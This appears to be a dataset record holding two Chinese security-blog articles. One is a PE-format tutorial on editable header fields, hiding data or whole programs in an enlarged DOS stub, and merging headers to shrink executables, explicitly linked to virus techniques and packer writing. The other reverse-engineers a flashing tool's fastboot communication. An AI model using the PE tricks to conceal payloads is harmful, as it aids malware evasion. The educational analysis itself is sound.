text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# Windows调试艺术——PE文件变形(一)

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

上次的文章中我们着重探讨了导入函数和导出函数的具体过程,实际上也潜在地分析了PE文件的大部分结构,比如:导入表、导出表、延迟绑定表等等,这篇文章就把剩余的PE结构进行一下详细的总结,并在我们已经学过的知识的基础上进行简单的PE变形技术,为我们后期写壳做好充分准备。

阅读本篇前建议阅读:

[Windows调试艺术——导入函数和导出函数](https://www.anquanke.com/post/id/177462)

说起header大家应该都不陌生,jpg有jpg的头,zip有zip的头,http传输中有http头,特别是在ctf比赛中header更是“重灾区”,经常被拿来做手脚。头实际上就是起到了总览和标记的作用。所谓标记也就是标示这个文件是个啥,是pe还是zip,起到了分类的作用;所谓总览就是把文件的一些整体性的、重要的信息放进来。如此可见头的重要性。

我们还是通过一张笔者自制的图来总体浏览一下头的结构

可以看到PE的头主要由Dos header、nt_header两部分组成,我们一点一点看

## Image_Dos_Header && Dos_Stub介绍和变形技术

看到dos就知道这些是“老古董”,它主要是为了兼容MS-DOS操作系统,stub其实就是在dos环境下的代码段,header其实就是dos环境下的头,实际上在dos操作系统上,我们可以认为pe文件就是Image_Dos_Header和Dos_Stub组成的文件,其他是“垃圾数据”。

dos_header结构体如下:

typedef struct _IMAGE_DOS_HEADER {

WORD e_magic; // Magic number

WORD e_cblp; // Bytes on last page of file

WORD e_cp; // Pages in file

WORD e_crlc; // Relocations

WORD e_cparhdr; // Size of header in paragraphs

WORD e_minalloc; // Minimum extra paragraphs needed

WORD e_maxalloc; // Maximum extra paragraphs needed

WORD e_ss; // Initial (relative) SS value

WORD e_sp; // Initial SP value

WORD e_csum; // Checksum

WORD e_ip; // Initial IP value

WORD e_cs; // Initial (relative) CS value

WORD e_lfarlc; // File address of relocation table

WORD e_ovno; // Overlay number

WORD e_res[4]; // Reserved words

WORD e_oemid; // OEM identifier (for e_oeminfo)

WORD e_oeminfo; // OEM information; e_oemid specific

WORD e_res2[10]; // Reserved words

LONG e_lfanew; // File address of new exe header

} IMAGE_DOS_HEADER, *PIMAGE_DOS_HEADER;

虽说是为了兼容Dos的老古董,但它的某些结构我们还是需要了解的。magic是魔术字,它的值固定为0x4D5A,实现的就是上面提到的标记的作用。第二个需要关心的就是最后的e_lfanew,它实际上是NT头的偏移,因为Dos部分的大小是不确定的,PE加载器要通过这个字段来找到NT头。

如图所示,lfanew的值为00 00 00 80,0+80=80,而80处正是NT头的起始位置。

实际上,我们经常通过对这部分的修改来实现PE变形,只知道这些字段的意思还远远不够,我们必须知道哪些部分能动,哪些部分不能动才能实现操作,例如:我们可以在Dos头中藏入密钥实现解密,加入效验位检查文件是否被篡改,病毒文件还可以通过在此处设置标志位来检验文件是否已经被感染等。

这里作者尝试修改了每一项的数据进行测试,结论是——除了lfanew和magic以外的字段可以随意修改。

Dos_Stub也就是Dos程序的代码段,默认情况下我们编写的PE程序都会自动添上一段Dos代码,功能很简单:打印一句话。当然我们可以在大小范围内随意修改,只要你会写Dos。

但由于在windows上Stub并不会运行,所以,我们可以将敏感数据甚至是别的程序(病毒经常会采取这样的手段,后期再将程序释放出来)藏在这里。那这样我们就需要扩充Stub的大小了,Dos_Header的lfanew是NT头的偏移,而Dos头的大小是固定的,我们修改了它就相当于是修改了Stub的大小。下面我们就来实际试一下,程序仍沿用上次文章中的test。

* 修改lfanew的值,这里我们就改成1080好了(因为1000恰好是4kb,也就是1个页的大小)

* 修改Image_Optional_Header的AddressOfEntryPoint,虽然还没讲到这部分,大家可以根据010Editor的提示先进行修改,这其实就是程序的入口点,因为之后我们要把后面的内容整体往后移1000h,所以实际上入口点的偏移(这里要注意,包括下边提到的字段大都是RVA,并不是具体的值,加1000不是说入口点的值加了1000,而是入口点对应的偏移往后偏移了1000,详细的计算之前的文章提到过了,读者可自行证明)也需要加1000h

* 修改Image_Optional_Header的SizeOfImage,这是整个映像的大小,同样要加1000

* 修改Image_Optional_Header的SizeOfHeaders,同样加1000,这里的值并不是RVA了,而是头部的大小,所以加1000的意思就是加了1000的大小

* Image_Section_Header的VirtualAddress和PointerToRawData,同样加1000,这里有好几个节头,就不再一一放截图了

* 调整Image_Optional_Header的Image_Data_Directory中各个表的virtualAddress以及对应的表的RVA内容,此处要修改的内容较多,建议参考上一篇文章的进行修改。

* 复制原来Stub之后所有的内容到新lfanew的偏移

好了,大功告成,保存后运行,程序一切正常,完美!

## Image_NT_Header介绍和变形技术

此结构是程序在Windows中运行的真实头部,主要有三部分构成:Signatrue如同Dos的magic,他也是起到了标志的作用,值固定为0x4550,也就是字母PE;Image_File_Header是文件头的意思,它保存着最基本的信息;Image_Optional_Header我们已经打过交道了,可以看到它保存着各种重要的信息,有的书将它译作“可选头”,但显然它必须有,而不是“可选”,所以我一般叫它拓展头。

typedef struct _IMAGE_FILE_HEADER {

WORD Machine;

WORD NumberOfSections;

DWORD TimeDateStamp;

DWORD PointerToSymbolTable;

DWORD NumberOfSymbols;

WORD SizeOfOptionalHeader;

WORD Characteristics;

} IMAGE_FILE_HEADER, *PIMAGE_FILE_HEADER;

首先来看文件头,各个字段含义如下:

* Machine是指程序运行的cpu平台,AMD还是Intel,一般不需要关心

* NumberOfSections是程序中节的数量

* TimeDateStamp是时间戳,一般是链接器帮我们填写的,之前windbg调试时我们曾用它作为标志来检验我们找的偏移是否正确

* PointerToSymbolTable,COFF文件符号表在文件中的偏移

* NumberOfSymbols,符号的数量

* SizeOfOptionalHeader,后续扩展头的大小

* Characteristics,PE文件的属性,这个较为复杂,这里给出详细的表单,不再做过多说明,需要时可对照010Editor进行查看

#define IMAGE_FILE_RELOCS_STRIPPED 0x0001 // Relocation info stripped from file.

#define IMAGE_FILE_EXECUTABLE_IMAGE 0x0002 // File is executable (i.e. no unresolved externel references).

#define IMAGE_FILE_LINE_NUMS_STRIPPED 0x0004 // Line nunbers stripped from file.

#define IMAGE_FILE_LOCAL_SYMS_STRIPPED 0x0008 // Local symbols stripped from file.

#define IMAGE_FILE_AGGRESIVE_WS_TRIM 0x0010 // Agressively trim working set

#define IMAGE_FILE_LARGE_ADDRESS_AWARE 0x0020 // App can handle >2gb addresses

#define IMAGE_FILE_BYTES_REVERSED_LO 0x0080 // Bytes of machine word are reversed.

#define IMAGE_FILE_32BIT_MACHINE 0x0100 // 32 bit word machine.

#define IMAGE_FILE_DEBUG_STRIPPED 0x0200 // Debugging info stripped from file in .DBG file

#define IMAGE_FILE_REMOVABLE_RUN_FROM_SWAP 0x0400 // If Image is on removable media, copy and run from the swap file.

#define IMAGE_FILE_NET_RUN_FROM_SWAP 0x0800 // If Image is on Net, copy and run from the swap file.

#define IMAGE_FILE_SYSTEM 0x1000 // System File.

#define IMAGE_FILE_DLL 0x2000 // File is a DLL.

#define IMAGE_FILE_UP_SYSTEM_ONLY 0x4000 // File should only be run on a UP machine

#define IMAGE_FILE_BYTES_REVERSED_HI 0x8000 // Bytes of machine word are reverse

可以看到文件头并不复杂,实际上大多数的重要数据都是在扩展头里的,下面就来看一下扩展头的结构

typedef struct _IMAGE_OPTIONAL_HEADER {

WORD Magic;

BYTE MajorLinkerVersion;

BYTE MinorLinkerVersion;

DWORD SizeOfCode;

DWORD SizeOfInitializedData;

DWORD SizeOfUninitializedData;

DWORD AddressOfEntryPoint;

DWORD BaseOfCode;

DWORD BaseOfData;

DWORD ImageBase;

DWORD SectionAlignment;

DWORD FileAlignment;

WORD MajorOperatingSystemVersion;

WORD MinorOperatingSystemVersion;

WORD MajorImageVersion;

WORD MinorImageVersion;

WORD MajorSubsystemVersion;

WORD MinorSubsystemVersion;

DWORD Win32VersionValue;

DWORD SizeOfImage;

DWORD SizeOfHeaders;

DWORD CheckSum;

WORD Subsystem;

WORD DllCharacteristics;

DWORD SizeOfStackReserve;

DWORD SizeOfStackCommit;

DWORD SizeOfHeapReserve;

DWORD SizeOfHeapCommit;

DWORD LoaderFlags;

DWORD NumberOfRvaAndSizes;

IMAGE_DATA_DIRECTORY DataDirectory[IMAGE_NUMBEROF_DIRECTORY_ENTRIES];

} IMAGE_OPTIONAL_HEADER32, *PIMAGE_OPTIONAL_HEADER32;

* Magic代表拓展头的类型,0x10b是32位的,0x20b是64位的。

* MajorLinkerVersion和MinorLinkerVersion是链接器版本的高位和低位

* SizeOfCode为代码段的总的大小

* SizeOfInitializedData是初始化了的数据的大小

* SizeOfUninitializedData是未初始化的数据的大小

* AddressOfEntryPoint是程序的入口点的RVA,当然这里要说明,不同的编译器编译出来的入口点千差万别,可千万不要以为这就是main函数了

* BaseOfCode为代码段的起始地址

* BaseOfData为数据段的起始地址

* ImageBase是加载的推荐基地址,前面我们在重定位表中提到过了

* SectionAlignment,节对齐,假如这个值是0x1000,那么每个节的起始地址的低12位都为0。如果做过pwn的同学应该很熟悉

* FileAlignment,节在文件中的对齐,由于PE从文件到内存可以看作是一个放大的过程,所以SectionAlignment的值是一定要大于FileAlignment

* MajorOperatingSystemVersion&&MinorOperatingSystemVersion,操作系统的版本号,和上面的链接器一样,是高位和地位

* MajorImageVersion、MinorImageVersion,pe的版本号,是开发者自己制定的

* MajorSubsystemVersion、MinorSubsystemVersion,子系统的版本号,所谓的子系统可以看作是Windows为了兼容某些程序而特意准备的虚拟环境,在64位的Windows上使用32程序实际上就是用了WOW64(Windows-on-Windows 64-bit)的子系统

* Win32VersionValue,保留的标志位,必须为0

* SizeOfImage,pe占用虚拟内存的大小

* SizeOfHeaders,所有头的大小,上面我们在修改Dos Stub的时候实际上修改过了

* CheckSum,映象文件的校验和,我们在《Windows调试艺术——断点和反调试》中用到了相似的技巧来检测是否有断点指令0xcc,而在这实际上就是看看文件有没有被篡改过

* Subsystem,指定的子系统,上面说过了

* DllCharacteristics,dll文件的属性,非常复杂,现阶段不需要了解

* SizeOfStackReserve,线程的栈的保留内存的大小

* SizeOfStackCommit,线程的栈的占用内存的大小

* SizeOfHeapReserve&&SizeOfHeapCommit:同上

* LoaderFlags,保留,必须为0。

* NumberOfRvaAndSizes,这是DataDirectory里保存的表项的数量

* DataDirectory,上一篇《Windows调试艺术》已经详细讲过了

到这我们就详细看完了NT头的所有内容,和Dos头不同,NT头的内容确确实实和我们的程序运行密切相关,所以想和Dos头那样随心所欲的改是不可能了,但其实也正是因为它对程序的重大影响,让我们有更多的可玩空间。

还是让我们来看看NT头中有哪些可以随意修改的空间,以下为笔者测试得到的通用结果,在不同版本Windows上可能还有其他可用的,大家感兴趣的话可以在自己系统上进行尝试。

File Header

DWORD TimeDateStamp; //时间戳自然是随意修改

DWORD PointerToSymbolTable; //程序运行时不需要符号

DWORD NumberOfSymbols; //同上

Optional Header

BYTE MajorLinkerVersion; //链接器的版本自然和程序执行没关系

BYTE MinorLinkerVersion;

DWORD SizeOfCode; //大小够大就行了

DWORD SizeOfInitializedData;

DWORD SizeOfUninitializedData;

上面对于Dos我们试了试空间扩充,那这次就来搞一下空间压缩,对于病毒来说这是至关重要的,毕竟100多m的恶意程序可太好发现了,病毒作者总是想方设法的想要缩小空间的。

最简单当然是指定对齐的大小SectionAlignment和

FileAlignment了,我们常常可以在程序中看到大片的00,这些数据实际上是用来填充实现程序的对齐的,如果我们将这个对齐的值改的小一点是不是就可以避免大量的补00了呢?我们可以通过链接器的/OPT:NOWIN98将section的对齐由标准的4k改为512字节,这样能一定程度上压缩程序大小。

合并也是常见的压缩手段,其中最重要的一种思路就是合并头,因为Dos Header和Dos

Stub其实在Windows上是不需要的,我们可以通过覆盖的方式让Dos头和Optional头合二为一。

原理很简单,就是因为DOS头的lfanew指向的是PE头,我们可以将它指定为Dos头的一部分,又因为DOS头的大部分数据是可改的,所以可以随意填充NT

Header的内容,注意lfanew所在的字段就是nt header的一部分了,所以它的位置就必须是NT头中可以随意指定的。过程如下:

* 首先选择我们要设置lfanew的位置,该位置必须是NT头中可任意修改的,这里我们选择SizeOfCode

* 计算偏移值,原本的NT头从0x80开始,所以偏移为0x1c,要把它作为lfanew的话需要让它变为DOS的0x30,所以起始的NT头应该在0x20处

* 将原来的DOS头0x20后0xF8大小(即NT头的大小)的内容全部删除,然后将复制的PE头粘贴上去

* 可以看到值为E0也就是SizeOfCode了,修改为0x20即可

上述操作实现的映射关系如下:

dos.reserved ----> NT header

...

...

...

dos.lfanew ----> Optional.SizeOfCode

当然实现怎么样的映射就全凭你喜欢了,只要遵守上面的做法即可。不过有一点需要注意——我们需要拿自己的数据去填满删除的部分,或者按照Dos头变形中的Dos

Stub扩展的方法去修改几个重要的结构,否则会因为文件偏移改变而导致程序不能执行。

### 需要注意的内容

在修改PE文件时很容易因为修改了文件大小而导致文件的偏移需要修改,比如代码本来文件中0x100的位置,你对文件变形后0x100变成了自己的数据,那就乱套了,所以有一些数据必须要十分注意,这里为大家整理出来:

OptionalHeader:

DWORD AddressOfEntryPoint;

DWORD BaseOfCode;

DWORD BaseOfData;

IMAGE_DATA_DIRECTORY DataDirectory[IMAGE_NUMBEROF_DIRECTORY_ENTRIES];

DosHeader:

LONG e_lfanew;

FileHeader:

DWORD NumberOfSections;

DWORD SizeOfOptionalHeader; | 社区文章 |



# 【技术分享】如何代码实现给fastboot发消息? 逆向aftool工具纪实

|

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

作者:[Yan_1_20](http://bobao.360.cn/member/contribute?uid=2785437033)

预估稿费:300RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**0x00 起因**

学习android安全的朋友都应该熟悉adb,fastboot这两个工具,但是其实现方式网上却没有多少资料,在下对这些知识也非好奇,一次机会对某手机的售后刷机工具aftool进行对手机刷机时,发现了它的软件包里没有fastboot.exe,但是却执行了fastboot命令,猜测他可能自己实现了fastboot.exe的功能,就想对其进行逆向分析执行fastboot的命令的核心代码。

**0x01 调试环境配置**

工具:IDA ,Ollydbg,Wireshark,Source Insight3

Aftool download link:

[http://pan.baidu.com/s/1c0AVz9I](http://pan.baidu.com/s/1c0AVz9I)

Adb source code download link:

<http://pan.baidu.com/s/1hrVZFxU>

安装AF_UPGRADE_PKG.exe后,aftool.exe为目标文件





**0x02 fastboot.exe 和fastboot 模式通信的数据包**





我们手机进入fastboot, 使用wireshark 抓取usb数据包,观察数据包数量以及格式

进入fastboot的方法:

[1](命令)使用 adb reboot-bootloader

[2](按键)音量减键+电源键

使用wireshark 捕获usb包

选择接口 android Bootloader interface

使用fastboot.exe 发送命令 fastboot reboot-bootloader

同时wireshark捕获到的数据包为:

URB_BULK out 的数据为:

URB_BULK in 的数据为:

可以大胆猜测 URB_BULK out 就是我们使用的fastboot的命令 fastboot reboot-bootloaderURB_BULK int

就是手机端给的回应

但是上面三个特殊的数据包 和我们发的数据没有任何关系,但是看其名称”Request,Response,Status”猜测可能是fastboot的通信协议的

建立协议的数据包



**0x03 aftool.exe 和fastboot 模式通信的数据包**

Aftool的使用方法:

[1]切换成高通手机

[2]点击选择按钮 加X520_recovery目录下的fastboot_flash_all.bat

[3]点击下载按钮 开始执行fastboot_flash_all.bat里面的命令

对wireshark的处理方式和上面类型

捕获的数据包如下图

看来和fastboot的数据包格式一致,只是多发送了一条命令







现在的思路就是 Ollydbg 调试aftool ,假如执行了某个函数同时wireshark上有数据包产生那么这个函数就是通信使用的函数





**0x04 逆向aftool.exe**

这个工具是使用Qt编写,没有加壳子,没有加混淆,对我这种小白来说,最大的难题可能就是怎么在Qt的架构里找到”下载”按钮的处理函数了。

一开始我是没有思路的,由于不知道这个下载按钮里进行了操作,我给它下断点都不知道用什么函数下什么断点。但是想到了旁边还有一个”选择”按钮,加载bat文件肯定有文件读取的操作

于是对ReadFile 下了断点。果然断了下,然后通过回溯。找到了它的UI消息处理函数sub_4E22C0。

最后确定了sub_4E22C0 中调用的sub_4BFD30就是”下载”按钮响应事件,

在sub_4BFD30里分支比较多 但是ollydbg跟了几次之后 发现其执行的分支稳定执行

sub_4BBAF0

但是sub_4BBAF0的代码逻辑看起来很简单并没有多少值得注意的代码,但是在OD里跟着sub_4BBAF0

按F9就会跑起来,看来是这个函数没错,但是应该是错过了什么

在sub_4BBAF0里的下层函数sub_4B7DB0,以及sub_4B7DB0的下层函数sub_4A3F30找到了如下代码

可以的它开了一个线程

但是参考Qt QThread::start()的用法 这里传入的参数可能是ida的没有使用类的方式调用吧

直接用ollydbg动态调到他这里来。得到了v2[18]的值742D345e(742D345e不是定值)

接着有两个函数需要F7

742D34C2 E8 51FFFFFF call msvcr90.742D3418

742D3430 FF50 54 call dword ptr ds:[eax+0x54]

恭喜最后来到了

004A411A . E8 914B0000 call AFTool.004A8CB0

sub_4A8CB0就是真正处理函数

接着在ollydbg IDA里跟了跟这个函数观察

//reboot-bootloader

004A908C |. E8 3F190000 call AFTool.004AA9D0

发现AFTool.004AA9D0 这个函数就是给手机发数据的函数

004AA9D0 里最重要的就是下面的函数

004AAA58 |. 52 |push edx

004AAA59 |. 8B5424 34 |mov edx,dword ptr ss:[esp+0x34] ; AFTool.0052D4B8

004AAA5D |. 8D4C24 18 |lea ecx,dword ptr ss:[esp+0x18]

004AAA61 |. 51 |push ecx

004AAA62 |. 50 |push eax

004AAA63 |. 8B42 08 |mov eax,dword ptr ds:[edx+0x8]

004AAA66 |. 55 |push ebp

004AAA67 |. 50 |push eax

004AAA68 |. FF15 1CC05000 |call dword ptr ds:[<&AdbWinApi.AdbWrite>; AdbWinAp.AdbWriteEndpointSync

堆栈如图:

esp-> 09A2F978 00000008

09A2F97C 09A2FD1C ASCII "reboot-bootloader"

09A2F980 00000011

09A2F984 09A2F9A0

09A2F988 0000027C

<注意:这个函数执行之前Wireshark里已经有了那三条特殊的数据包了,这个函数执行之后Wireshark会增加 URB_BULK out >

所以发送命令API函数就是 AdbWinAPi.dll里的导出函数 AdbWriteEndpointSync

